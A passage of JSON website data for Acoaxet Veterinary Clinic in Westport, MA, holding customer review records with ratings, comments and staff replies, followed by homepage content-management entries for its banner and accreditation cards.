Clinic","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1764872356000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":176666267,"rdate":1764720902000},{"reviewId":"5165752195419975367","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"Michael","lastName":"Harrison","nickName":"Michael Harrison","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/419975367/6b2b90e44fa841889c9566b7a65a1a41.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":509366456},"reviewUrl":"https://www.google.com/maps/place/Acoaxet%2BVeterinary%2BClinic/data=!4m2!3m1!1s0x89e4fe7939a4236d:0x34ad102893d96f2?cid=237231739213027058\u0026place_id=ChIJbSOkOXn-5IkR8pY9iQLRSgM","sourceType":"Google","reviewDate":"Nov 27, 2025","response":"Thank you for your amazing review, Michael! We love what we do and are glad to be here for you and your pet! ","responseDate":"Dec 04, 2025 12:19 PM","featured":0,"businessId":"154361307359405","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5165752195419975367","businessName":"570 - Acoaxet Veterinary Clinic","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1764872383000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":509366456,"rdate":1764281702000},{"reviewId":"5164956555419896484","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"Tammy","lastName":"","nickName":"Tammy","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/419896484/8191c242d61d4dcf9eb0850b5c024d09.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Acoaxet%2BVeterinary%2BClinic/data=!4m2!3m1!1s0x89e4fe7939a4236d:0x34ad102893d96f2?cid=237231739213027058\u0026place_id=ChIJbSOkOXn-5IkR8pY9iQLRSgM","sourceType":"Google","reviewDate":"Nov 26, 2025","response":"Thank you for your generous feedback, Tammy! Our team looks forward to seeing you and your pet again soon. ","responseDate":"Dec 04, 2025 12:20 PM","featured":0,"businessId":"154361307359405","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5164956555419896484","businessName":"570 - Acoaxet Veterinary Clinic","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1764872433000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1764197088000},{"reviewId":"5161591295419561713","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"Cynthia","lastName":"Aguiar","nickName":"Cynthia Aguiar","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/419561713/efe5df210e8b4822be26a9b4ff44fb40.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":505885327},"reviewUrl":"https://www.google.com/maps/place/Acoaxet%2BVeterinary%2BClinic/data=!4m2!3m1!1s0x89e4fe7939a4236d:0x34ad102893d96f2?cid=237231739213027058\u0026place_id=ChIJbSOkOXn-5IkR8pY9iQLRSgM","sourceType":"Google","reviewDate":"Nov 24, 2025","response":"Thank you for your generous review! We appreciate your feedback and hope to see you again soon! ","responseDate":"Dec 04, 2025 12:20 PM","featured":0,"businessId":"154361307359405","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5161591295419561713","businessName":"570 - Acoaxet Veterinary Clinic","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1764872455000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":505885327,"rdate":1764038389000},{"reviewId":"5158741455419278135","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"Alisha","lastName":"Kazen","nickName":"Alisha Kazen","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/419278135/9362d036890d495cb0421111519d7f6f.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":112041296},"reviewUrl":"https://www.google.com/maps/place/Acoaxet%2BVeterinary%2BClinic/data=!4m2!3m1!1s0x89e4fe7939a4236d:0x34ad102893d96f2?cid=237231739213027058\u0026place_id=ChIJbSOkOXn-5IkR8pY9iQLRSgM","sourceType":"Google","reviewDate":"Nov 21, 2025","response":"Thank you for your generous review! We appreciate your feedback and hope to see you again soon! ","responseDate":"Dec 04, 2025 12:21 PM","featured":0,"businessId":"154361307359405","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5158741455419278135","businessName":"570 - Acoaxet Veterinary Clinic","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1764872471000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":112041296,"rdate":1763768442000},{"reviewId":"4104602525314450913","rating":5,"comments":"As always, the front desk and staff members are always very pleasant, attentive, helpful, AND professional. Very nice vets! Thank you!","title":null,"reviewer":{"firstName":"Helen","lastName":"Pichette","nickName":"Helen Pichette","thumbnailUrl":"https://lh3.googleusercontent.com/a/ACg8ocL4c4ksYFcvFZ6IgLrQ81sncWLnMnlxnEUU0rj4NMUa_no8oQ=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":209295447},"reviewUrl":"https://www.google.com/maps/place/Acoaxet%2BVeterinary%2BClinic/data=!4m2!3m1!1s0x89e4fe7939a4236d:0x34ad102893d96f2?cid=237231739213027058\u0026place_id=ChIJbSOkOXn-5IkR8pY9iQLRSgM","sourceType":"Google","reviewDate":"Nov 21, 2025","response":"Thank you, Helen! We're glad it shows how much we care for our clients and your pets!","responseDate":"Jun 14, 2024 10:55 AM","featured":0,"businessId":"154361307359405","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=4104602525314450913","businessName":"570 - Acoaxet Veterinary Clinic","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1718380511000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":209295447,"rdate":1763742663000},{"reviewId":"2360705375164010128","rating":5,"comments":"As always, a good experience. They handle our little diva with care and professionalism.","title":null,"reviewer":{"firstName":"John","lastName":"Larsen","nickName":"John Larsen","thumbnailUrl":"https://lh3.googleusercontent.com/a/ACg8ocK1lYZiQyi4V6iD6zieuLWzny3GiCKPGWLXTgFvag-0_Hu9wg=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Acoaxet%2BVeterinary%2BClinic/data=!4m2!3m1!1s0x89e4fe7939a4236d:0x34ad102893d96f2?cid=237231739213027058\u0026place_id=ChIJbSOkOXn-5IkR8pY9iQLRSgM","sourceType":"Google","reviewDate":"Nov 21, 2025","response":"Thank you, John! We really appreciate your 5 star review!","responseDate":"Dec 08, 2020 03:43 PM","featured":0,"businessId":"154361307359405","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=2360705375164010128","businessName":"570 - Acoaxet Veterinary Clinic","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1607463801000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1763727634000},{"reviewId":"3966945865301349277","rating":5,"comments":"Dr Penny🥰 so awesome.  Excellent Vet care. They treat my girl like she’s my family! And she is! They understand her needs and made her …and me! comfortable. Definitely 6 stars!","title":null,"reviewer":{"firstName":"Kathy","lastName":"Tompkins","nickName":"Kathy Tompkins","thumbnailUrl":"https://lh3.googleusercontent.com/a-/ALV-UjWnsHTie76VbYV82tMiWxRmY_0E6kz7jqjSGMn1N_VDfzCdiDo-=s120-c-rp-mo-ba3-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":298417685},"reviewUrl":"https://www.google.com/maps/place/Acoaxet%2BVeterinary%2BClinic/data=!4m2!3m1!1s0x89e4fe7939a4236d:0x34ad102893d96f2?cid=237231739213027058\u0026place_id=ChIJbSOkOXn-5IkR8pY9iQLRSgM","sourceType":"Google","reviewDate":"Nov 20, 2025","response":"That's why we're here, Kathy! We love them all, big and small! Thank you for your kind words and 5-star review!","responseDate":"Feb 20, 2024 01:27 PM","featured":0,"businessId":"154361307359405","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=3966945865301349277","businessName":"570 - Acoaxet Veterinary Clinic","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1708457249000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/519702/reviews/original/w4iahtg7po/1763652873387.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/519702/reviews/600x600/ywdjl3yobo/1763652873623.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/519702/reviews/original/zz3m6dgoi6/1764402036174.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/519702/reviews/600x600/2wdzx3w20q/1764402036403.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/519702/reviews/original/pz6h5yv26a/1764402036452.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/519702/reviews/600x600/qdrs4kcuis/1764402036638.jpeg"}],"customerId":298417685,"rdate":1763644505000},{"reviewId":"5151238365418530948","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"Kwin","lastName":"Silva","nickName":"Kwin Silva","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/418530948/640bef24f31642c79a7cb0c6ade463eb.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":96794865},"reviewUrl":"https://www.google.com/maps/place/Acoaxet%2BVeterinary%2BClinic/data=!4m2!3m1!1s0x89e4fe7939a4236d:0x34ad102893d96f2?cid=237231739213027058\u0026place_id=ChIJbSOkOXn-5IkR8pY9iQLRSgM","sourceType":"Google","reviewDate":"Nov 19, 2025","response":"We greatly appreciate your 5-star rating! Thank you for choosing Acoaxet Veterinary Clinic.","responseDate":"Dec 04, 2025 01:10 PM","featured":0,"businessId":"154361307359405","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5151238365418530948","businessName":"570 - Acoaxet Veterinary Clinic","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1764875413000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":96794865,"rdate":1763612700000},{"reviewId":"5140080635417418973","rating":5,"comments":"Knowledge, caring , kindness from staff and vet  always","title":null,"reviewer":{"firstName":"Eileen","lastName":"Dunlap","nickName":"Eileen Dunlap","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/417418973/694d96648dc84042aa1b3b96832b15ca.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":152648722},"reviewUrl":"https://www.google.com/maps/place/Acoaxet%2BVeterinary%2BClinic/data=!4m2!3m1!1s0x89e4fe7939a4236d:0x34ad102893d96f2?cid=237231739213027058\u0026place_id=ChIJbSOkOXn-5IkR8pY9iQLRSgM","sourceType":"Google","reviewDate":"Nov 15, 2025","response":"We are glad to hear about your positive experience at Acoaxet Veterinary Clinic. Thank you for sharing your feedback!","responseDate":"Dec 04, 2025 12:15 PM","featured":0,"businessId":"154361307359405","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5140080635417418973","businessName":"570 - Acoaxet Veterinary Clinic","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1764872117000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":152648722,"rdate":1763244041000},{"reviewId":"5140141670417425034","rating":0,"comments":"We've been with Acoaxet for 20 years and we are on our second generation of fur babies with them. Their care, compassion and dedication are second to none!","title":null,"reviewer":{"firstName":"Cheryl","lastName":"Pimentel-Costa","nickName":"Cheryl Pimentel-Costa","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/417425034/d1645d4e7b9446d4b6b6762c0adfe461.jpeg","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":113166206},"reviewUrl":"https://www.facebook.com/acoaxetvetclinic/reviews","sourceType":"Facebook","reviewDate":"Nov 15, 2025","response":"Your positive feedback is greatly appreciated! Thank you for trusting us with your fur babies for 20 years.","responseDate":"Dec 04, 2025 12:14 PM","featured":0,"businessId":"154361307359405","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5140141670417425034","businessName":"570 - Acoaxet Veterinary Clinic","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1764872086000,"extraParams":null,"recommended":1,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":113166206,"rdate":1763242992000},{"reviewId":"1689073985108750964","rating":5,"comments":"The Acoaxet A.C. is a most excellent animal hospital and one of the best I have ever used!  The staff, veterinarians and veterinary technicians are extremely polite, friendly and knowledgeable.  My dogs actually like visiting Acoaxet clinic.  I highly recommend the Acoaxet clinic !","title":null,"reviewer":{"firstName":"Richard W.","lastName":"Brewer","nickName":"Richard W. Brewer","thumbnailUrl":"https://lh3.googleusercontent.com/a/ACg8ocIz1DdFOAyo78od__aYD3PJSCtIRKunwMhdnZjy2f-U9Ft6fQ=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Acoaxet%2BVeterinary%2BClinic/data=!4m2!3m1!1s0x89e4fe7939a4236d:0x34ad102893d96f2?cid=237231739213027058\u0026place_id=ChIJbSOkOXn-5IkR8pY9iQLRSgM","sourceType":"Google","reviewDate":"Nov 13, 2025","response":"Thank you for your 5-star review and wonderful compliments! We hope Luke is feeling better and will recover quickly!","responseDate":"Dec 18, 2024 01:29 PM","featured":0,"businessId":"154361307359405","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=1689073985108750964","businessName":"570 - Acoaxet Veterinary Clinic","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1734550187000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1763070916000},{"reviewId":"2216871315152211695","rating":5,"comments":"Dr. Grossi is compassionate, caring and always there for my animals.  Been with her for over 20 years. Wouldn't trust them with anyone else.","title":null,"reviewer":{"firstName":"Lori Guillette","lastName":"Miele","nickName":"Lori Guillette Miele","thumbnailUrl":"https://lh3.googleusercontent.com/a-/ALV-UjWRqUrBCXpSBEZKh0MJdF7HmAV2WcQQT-FDUq6Y_z_YkfR7N-Jx=s120-c-rp-mo-ba2-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":104868100},"reviewUrl":"https://www.google.com/maps/place/Acoaxet%2BVeterinary%2BClinic/data=!4m2!3m1!1s0x89e4fe7939a4236d:0x34ad102893d96f2?cid=237231739213027058\u0026place_id=ChIJbSOkOXn-5IkR8pY9iQLRSgM","sourceType":"Google","reviewDate":"Nov 11, 2025","response":"Thank you Lori, Dr. Grossi is very dedicated and really loves what she does! We're very lucky to have her!","responseDate":"Jun 15, 2020 11:48 AM","featured":0,"businessId":"154361307359405","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=2216871315152211695","businessName":"570 - Acoaxet Veterinary Clinic","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1592239708000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":104868100,"rdate":1762861893000},{"reviewId":"5132384775416654313","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"Virg","lastName":"Venrick","nickName":"Virg Venrick","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/416654313/2d0512a26a264b78a59e7ff26f21e581.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Acoaxet%2BVeterinary%2BClinic/data=!4m2!3m1!1s0x89e4fe7939a4236d:0x34ad102893d96f2?cid=237231739213027058\u0026place_id=ChIJbSOkOXn-5IkR8pY9iQLRSgM","sourceType":"Google","reviewDate":"Nov 11, 2025","response":"Thank you for the great feedback! We’re happy to hear you had a positive experience at Acoaxet Veterinary Clinic and appreciate you allowing us to care for your pet. ","responseDate":"Nov 11, 2025 07:57 PM","featured":0,"businessId":"154361307359405","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5132384775416654313","businessName":"570 - Acoaxet Veterinary Clinic","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1762912647000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1762860736000},{"reviewId":"3596189645266250401","rating":5,"comments":"It was an informative wellness visit.","title":null,"reviewer":{"firstName":"Rose","lastName":"DUFAULT","nickName":"Rose DUFAULT","thumbnailUrl":"https://lh3.googleusercontent.com/a/ACg8ocKuX84XlGqalKBzD_GH1FuNPXRANb4NoAUtWT9HNboToJyTVw=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":166922905},"reviewUrl":"https://www.google.com/maps/place/Acoaxet%2BVeterinary%2BClinic/data=!4m2!3m1!1s0x89e4fe7939a4236d:0x34ad102893d96f2?cid=237231739213027058\u0026place_id=ChIJbSOkOXn-5IkR8pY9iQLRSgM","sourceType":"Google","reviewDate":"Nov 08, 2025","response":"Thank you for your 5-star review, Rose! We really appreciate your support!","responseDate":"Sep 06, 2023 11:06 AM","featured":0,"businessId":"154361307359405","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=3596189645266250401","businessName":"570 - Acoaxet Veterinary Clinic","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1694016385000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/519702/reviews/original/sp1xixpyoi/1764402037305.png","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/519702/reviews/600x600/evnb6u0iaa/1764402037411.png"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/519702/reviews/original/rnt65ifayy/1764730288208.png","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/519702/reviews/600x600/2cod2odtub/1764730288376.png"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/519702/reviews/original/fjt4sj6y1u/1764730287537.png","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/519702/reviews/600x600/gv104sn3p9/1764730287656.png"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/519702/reviews/original/xiflqtaxlm/1764730286605.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/519702/reviews/600x600/0njhun3hg5/1764730286700.jpeg"}],"customerId":166922905,"rdate":1762652226000},{"reviewId":"5129386175416356404","rating":5,"comments":"My dog had a teeth cleaning.  From start to finish it was a flawless experience. Instructions beforehand were clear.  We got a call several days prior to make sure everything was set.  We were able to pick our pup earlier than expected.  Again, instructions were clear, and we were given information on the various way that we could keep his teeth in good shape.  He recovered well from the anesthesia quite well that day. We were given a sheet telling us what to expect.  He was fine the next day and his teeth are pearly white.  Can't ask for more.","title":null,"reviewer":{"firstName":"Deborah","lastName":"Judd","nickName":"Deborah Judd","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/416356404/76ffdf9593db4bc3b443eedfb5df9840.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Acoaxet%2BVeterinary%2BClinic/data=!4m2!3m1!1s0x89e4fe7939a4236d:0x34ad102893d96f2?cid=237231739213027058\u0026place_id=ChIJbSOkOXn-5IkR8pY9iQLRSgM","sourceType":"Google","reviewDate":"Nov 08, 2025","response":"Hi Deborah, \nWhat an amazing update! We’re so happy your pup’s dental cleaning was a flawless experience from start to finish. Clear instructions, quick recovery, and now those pearly whites—can’t ask for more! Thank you for trusting us with your pet’s care. Give your pup a big smile and a hug from all of us!","responseDate":"Nov 11, 2025 07:54 PM","featured":0,"businessId":"154361307359405","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5129386175416356404","businessName":"570 - Acoaxet Veterinary Clinic","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1762912494000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1762600164000},{"reviewId":"5126213195416041064","rating":5,"comments":"Very satisfied and explaining details to witch I could under stand.","title":null,"reviewer":{"firstName":"Al","lastName":"Lamothe","nickName":"Al Lamothe","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/416041064/388348ab2a004c46a031de3e3da65b65.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":175475666},"reviewUrl":"https://www.google.com/maps/place/Acoaxet%2BVeterinary%2BClinic/data=!4m2!3m1!1s0x89e4fe7939a4236d:0x34ad102893d96f2?cid=237231739213027058\u0026place_id=ChIJbSOkOXn-5IkR8pY9iQLRSgM","sourceType":"Google","reviewDate":"Nov 06, 2025","response":"We are excited to hear that you were very satisfied with our services. Thank you for your feedback!","responseDate":"Nov 11, 2025 07:50 PM","featured":0,"businessId":"154361307359405","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5126213195416041064","businessName":"570 - Acoaxet Veterinary Clinic","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1762912245000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":175475666,"rdate":1762442205000},{"reviewId":"3645221365270568094","rating":5,"comments":"Was welcomed into the practice with a new puppy visit. Fortunately, there was an opening the day after we picked up our puppy. The office manager, Kim, fitus in and made a point to meet him the following day. The staff (Delaney \u0026 Dr Breiding) were extremely cordial and knowledgeable! Our pup was not stressed during his first of many visits❤️\nTwo years later was a return visit for annual vaccinations. We saw Dr. Breiding again. Staff are awesome here!","title":null,"reviewer":{"firstName":"Donald","lastName":"Grimes","nickName":"Donald Grimes","thumbnailUrl":"https://lh3.googleusercontent.com/a-/ALV-UjVQTeBzddVFTVPqjWM0OFqt_SN7bXA33iUQopVPJMYdtms6swMN=s120-c-rp-mo-ba2-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":290969906},"reviewUrl":"https://www.google.com/maps/place/Acoaxet%2BVeterinary%2BClinic/data=!4m2!3m1!1s0x89e4fe7939a4236d:0x34ad102893d96f2?cid=237231739213027058\u0026place_id=ChIJbSOkOXn-5IkR8pY9iQLRSgM","sourceType":"Google","reviewDate":"Nov 02, 2025","response":"It was a pleasure meeting you and little Archie! He is such a cutie! We're glad his first visit was stress-free and we look forward to seeing both of you again in the future!","responseDate":"Oct 06, 2023 10:54 AM","featured":0,"businessId":"154361307359405","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=3645221365270568094","businessName":"570 - Acoaxet Veterinary Clinic","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1696607692000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/519702/reviews/original/u6nrhpqs83/1764402037483.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/519702/reviews/600x600/2567xyoqjg/1764402037567.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/519702/reviews/original/miailjw56h/1764402036648.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/519702/reviews/600x600/urefolv7p9/1764402036751.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/519702/reviews/original/j8wgtrnhxh/1764402036242.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/519702/reviews/600x600/qj48wsgmri/1764402036344.jpeg"}],"customerId":290969906,"rdate":1762119972000}]}],"combinedData":{"one":{"__typename":"SiteCollection","items":[{"__typename":"Site","sitePagesCollection":{"__typename":"SiteSitePagesCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"rzctwru0m9gbdpkz"},"url":"/","removeFooter":null,"removeHeader":null,"pageType":"Home Page","titleTag":"Homepage","metaDescription":"At Acoaxet Veterinary Clinic, we dedicate ourselves to providing quality veterinary care such as dentistry, behavioral medicine, and acupuncture therapy, to the dogs, cats, and exotic pets of the Westport, MA community.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"8E2Elcpl8q2DHQ9lvBtYc"},"name":"PROMO BANNER - Acoaxet Veterinary Clinic 0570 - homepage","fontColor":null,"anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"rzctwru0m9gbdpkz"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"navy","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"headline":"Welcome to Acoaxet Veterinary Clinic!","subheadline":"QUALITY PET CARE IN A FRIENDLY, CARING ATMOSPHERE SINCE 1987","textBlock":{"__typename":"PromoBannerTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Our veterinary clinic in Westport, MA offers state of the art medical, dental, and surgical care, managed by a compassionate and caring team of veterinarians and professional staff who truly love animals and their pet parents.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"CategoryCardsBlade","ntExperiencesCollection":{"__typename":"CategoryCardsBladeNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"5LZNCI8uaURBabLtMwjP7v"},"name":"5 CARD BLADE - Acoaxet Veterinary Clinic 0570","variation":"Variation-A","cardCollection":{"__typename":"CategoryCardsBladeCardCollection","items":[{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"cxRZYgtBS10MlQYeMrXoG"},"cardName":"AAHA Accredited Hospital","targetUrl":"/services/american-animal-hospital-association-aaha","targetUrlBehaviour":null,"icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"lT6GUlJtBl4J97uMiRKXs"},"name":"IMAGE CONTAINER - MASTER - AHAA-Accredited","title":null,"altText":"American Animal Hospital Association (AHAA) Accredited","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - MASTER - AHAA-Accredited","url":"https://images.ctfassets.net/rt5zmd3ipxai/4iDhHheGPDkUIA28i3SGWf/dbc58a4e205002b26896e53647d19d59/NVA-5-CARD-AAHA-Cat.png","size":128700,"width":198,"height":284,"contentType":"image/png"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"4Dsr5WtBHvhy4UtWzipARH"},"cardName":"ABVP Certified ","targetUrl":"/services/american-board-of-veterinary-practitioners-abvp","targetUrlBehaviour":null,"icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2vvulzboZAdY3rNJB6Ilmb"},"name":"IMAGE CONTAINER - MASTER - ABVP Certified ","title":null,"altText":"abvp","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - MASTER - ABVP Certified","url":"https://images.ctfassets.net/rt5zmd3ipxai/6XjuBxwL3R29L0RrxUHrsC/14684b2a174eefcb567310c87fec5cf4/ABVP-New-Dog-Boy.png","size":105540,"width":198,"height":284,"contentType":"image/png"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"1ha4CznfVVY00yaYTVhB3c"},"cardName":"AVMA Member ","targetUrl":"/services/american-veterinary-medical-association-avma","targetUrlBehaviour":null,"icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"OwOXFCP6vDeoq9f2Ayl1B"},"name":"IMAGE CONTAINER - MASTER - AVMA Member","title":null,"altText":"American Veterinary Medical Association (AVMA)","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - MASTER - AVMA 